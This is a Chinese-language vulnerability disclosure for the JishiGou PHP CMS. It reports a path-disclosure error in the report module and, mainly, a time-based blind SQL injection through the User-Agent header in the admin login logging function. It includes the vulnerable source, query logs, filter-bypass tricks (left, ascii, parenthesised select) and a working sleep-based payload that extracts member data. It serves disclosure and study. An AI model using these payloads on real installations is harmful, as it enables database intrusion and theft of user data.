漏洞作者: ′ 雨。
首先先说一下 在modules/report.mod.php中
[php]
function DoReport() { $url = get_param('url'); $report_url = get_param('report_url'); $url = get_safe_code(urldecode(urldecode(($url ? $url : $report_url)))); $data = array( 'uid' => MEMBER_ID, 'username' => MEMBER_NAME, 'ip' => $GLOBALS['_J']['client_ip'], 'reason' => (int) get_param('report_reason'), 'content' => strip_tags(get_param('report_content')), 'url' => strip_tags(urldecode($url)), 'dateline' => time(), ); $result = jtaboe('report')->insert($data);[/php]
在举报处这里。 jtaboe('report') 并没有定义这个 而造成了错误、
弄得无法举报。 而且会暴露路径。
官网测试 http://t.jishigou.net/index.php?mod=report&code=do
Fatal error: Call to undefined function jtaboe() in /www/home/ftp/1520/t_jishigou-20130129-QTr/t.jishigou.net/modules/report.mod.php on line 65
也希望把这个bug改了一下。
正文
在modules/admin/master.mod.php中
[php]
function log2db() { global $_J; $mod = $this->Module; $code = $this->Code; $request_method = ('POST'==$_SERVER['REQUEST_METHOD'] ? 'POST' : 'GET'); $unlog_mod_cods = array('index-recommend'=>1, 'index-upgrade_check'=>1, 'index-lrcmd_nt'=>1, 'upgrade-get_last_verson' => 1,); if(isset($unlog_mod_cods["{$mod}-{$code}"])) { return true; } $log_data = array_merge($_GET, $_POST); $unset_mods = array('ucenter'=>1, 'dzbbs'=>1, 'dedecms'=>1, 'phpwind'=>1, ); if(isset($unset_mods[$mod]) && 'POST'==$request_method) { unset($log_data); } else { $unset_vars = array('password',); foreach($unset_vars as $var) { unset($log_data[$var]); } } $data = array( 'ip' => $_J['client_ip'], 'ip_port' => $_J['client_ip_port'], 'dateline' => TIMESTAMP, 'uid' => $_J['uid'], 'username' => $_J['username'], 'nickname' => $_J['nickname'], 'mod' => $mod, 'code' => $code, 'request_method' => $request_method, 'role_action_id' => 0, 'role_action_name' => "{$request_method}-{$mod}-{$code}", 'data_length' => strlen(var_export($log_data, true)), 'uri' => ($_SERVER['REQUEST_URI'] ? $_SERVER['REQUEST_URI'] : 'admin.php?' . http_build_query($this->Get)), ); $current_action = $this->MemberHandler->CurrentAction; if($mod == $current_action['mod']) { $this->RoleActionId = $current_action['id']; $data['role_action_id'] = $this->RoleActionId; $data['role_action_name'] = $current_action['name']; } $log_id = DB::insert('log', $data, 1, 1, 1); if($log_id > 0) { $data = array( 'log_id' => $log_id, 'user_agent' => $_SERVER['HTTP_USER_AGENT'], 'log_data' => base64_encode(serialize($log_data)), 'dateline' => TIMESTAMP, ); DB::insert('log_data', $data, 0, 1, 1); } [/php] 在登录后台的时候就会调用这个函数 直接把 HTTP_USER_AGENT 带入了查询当中。 在测试中发现过滤了substr 和 substring char ………… 最重要的是过滤掉了 # /* -- 。。注释符。 漏洞证明:
首先在后台登录页面 随便输入账户和密码 点击登录。
随便输入错误的号码 然后登录。
这时候查看一下所执行的语句。
[php]
1248 Query REPLACE INTO jishigou_log SET `ip`='127.0.0.1',`ip_port`='1700',`dateline`='1397897431',`uid`='0',`username`='guest',`nickname`='游客',`mod`='login',`code`='dologin',`request_method`='POST',`role_action_id`='0',`role_action_name`='POST-login-dologin',`data_length`='193',`uri`='/jishigou/admin.php?mod=login&code=dologin' 1248 Query REPLACE INTO jishigou_log_data SET `log_id`='163',`user_agent`='Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0',`log_data`='YTo2OntzOjM6Im1vZCI7czo1OiJsb2dpbiI7czo0OiJjb2RlIjtzOjc6ImRvbG9naW4iO3M6ODoiRk9STUhBU0giO3M6MTY6ImFiNDVlNTQ0MmQ2ZWI0YWIiO3M6NzoicmVmZXJlciI7czozNjoiaHR0cDovLzEyNy4wLjAuMS9qaXNoaWdvdS9hZG1pbi5waHA/IjtzOjg6InVzZXJuYW1lIjtzOjc6ImFzZGFhZmEiO3M6Njoic3VibWl0IjtzOjU6IrXHIMK8Ijt9',`dateline`='1397897431' 1248 Query SELECT count, lastupdate FROM jishigou_failedlogins WHERE ip='127.0.0.1' 1248 Query SELECT * FROM jishigou_failedlogins WHERE ip='127.0.0.1' 1248 Query SELECT * FROM jishigou_members WHERE `nickname` IN ('asdaafa') LIMIT 1 1248 Query SELECT * FROM jishigou_members WHERE `username` IN ('asdaafa') LIMIT 1 1248 Query REPLACE INTO jishigou_failedlogins (ip, count, lastupdate) VALUES ('127.0.0.1', '1', '1397897431') 1248 Quit[/php] [php] REPLACE INTO jishigou_log_data SET `log_id`='163',`user_agent`='Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0',`log_data`='YTo2OntzOjM6Im1vZCI7czo1OiJsb2dpbiI7czo0OiJjb2RlIjtzOjc6ImRvbG9naW4iO3M6ODoiRk9STUhBU0giO3M6MTY6ImFiNDVlNTQ0MmQ2ZWI0YWIiO3M6NzoicmVmZXJlciI7czozNjoiaHR0cDovLzEyNy4wLjAuMS9qaXNoaWdvdS9hZG1pbi5waHA/IjtzOjg6InVzZXJuYW1lIjtzOjc6ImFzZGFhZmEiO3M6Njoic3VibWl0IjtzOjU6IrXHIMK8Ijt9',`dateline`='1397897431' [/php] 可以看到这个语句 把user_agent 带入 且无过滤。 来构造语句。 过滤了substr substring 就来用left 在测试中发现 select xx 这样select 也会被过滤 但是(select 这样就不会被过滤。 过滤了char 就不用char 直接ascii 得数字来盲注 过滤了注释符 就补全语句。相等即延时。

此时执行的语句为
[php]
1249 Query REPLACE INTO jishigou_log_data SET `log_id`='164',`user_agent`='1' and if(ascii(left((select nickname from jishigou_members limit 0,1),1))=97,sleep(10),null) and '',`log_data`='YTo2OntzOjM6Im1vZCI7czo1OiJsb2dpbiI7czo0OiJjb2RlIjtzOjc6ImRvbG9naW4iO3M6ODoiRk9STUhBU0giO3M6MTY6ImFiNDVlNTQ0MmQ2ZWI0YWIiO3M6NzoicmVmZXJlciI7czozNjoiaHR0cDovLzEyNy4wLjAuMS9qaXNoaWdvdS9hZG1pbi5waHA/IjtzOjg6InVzZXJuYW1lIjtzOjY6ImFhYWFhYSI7czo2OiJzdWJtaXQiO3M6NToitccgwrwiO30=',`dateline`='1397897572'
[/php]
相等延时 即可注入。
这样就绕过了对这些的过滤。
有图有真相
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-





评论